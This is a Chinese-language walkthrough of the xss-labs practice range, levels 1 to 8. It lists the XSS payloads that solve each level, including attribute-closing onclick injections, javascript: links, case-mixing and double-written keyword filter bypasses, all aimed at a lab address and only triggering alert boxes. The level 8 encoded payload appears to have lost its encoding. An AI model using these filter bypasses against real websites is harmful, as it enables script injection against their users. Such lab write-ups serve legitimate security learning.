XSS靶场通关笔记
本文最后更新于 2024-07-26,文章内容可能已经过时。
xss-labs靶场通关(1-20)
免责声明
⚠特别说明:此教程为纯技术教学!严禁利用本教程所提到的漏洞和技术进行非法攻击,本教程的目的仅仅作为学习,决不是为那些怀有不良动机的人提供技术支持!也不承担因为技术被滥用所产生的连带责任!⚠
前置知识和环境准备:
poc:
<script>alert('code')</script>
<script>confirm('code')</script>
<script>prompt('code')</script>

第一关:

没啥好说的输入1后确认有xss后直接注入script即可
payload:
http://192.168.153.130/secenvs/xss/level1.php?name=<script>alert(1)</script>
源代码:

第二关:
输入框中输入:
test" onclick=alert(1)>
F12查看标签,点击输入框

源代码:

通过源代码可知,值被传到了value中通过闭合value值的双引号即可完成XSS攻击
第三关:
' onclick='alert(1)

第四关:
" onclick="alert(1)
没啥说的和前一关一样,就是闭合方法改了

第五关:
" onclick="alert(1) //无效
//利用伪协议闭合方式为双引号。
"> <a href="javascript:alert(1)">1</a>


源代码:

阅读源代码可知有htmlspecialchars函数进行转义,将on换成了o_n,<scrip 转换为 <scr_ip
第六关:
<script>alert(1)</script> //过滤了
<a href = "javascript:alert(/xss/)">fuck me!</a> //无效
"> <SCRIPT>alert(1)</SCRIPT> //大小写绕过,成功
源代码:

可以看到这里过滤了一些字符如<script>,使用大小写绕过即可。
第七关:
<script>alert(1)</script> //过滤了
//利用伪协议.双写绕过
"> <scrscriptipt>alert(1)</scrscriptipt>
" oonnclick="alert(1)
源代码:

通过源代码可知,这里很多都被替换为空了,也加了转义,只要双写就可以绕过,因为它之过滤头一个的关键字。
第八关:
<script>alert(1)</script> //过滤了
//发现javascript被过滤了。这里可以对伪协议中的字母进行转码。
javascript:alert(1)
//点击友情连接
源代码:

